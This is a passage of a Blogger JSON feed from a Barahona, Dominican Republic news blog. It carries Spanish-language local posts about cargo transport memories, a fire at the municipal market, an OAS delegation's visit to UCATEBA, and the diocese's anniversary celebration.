hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; 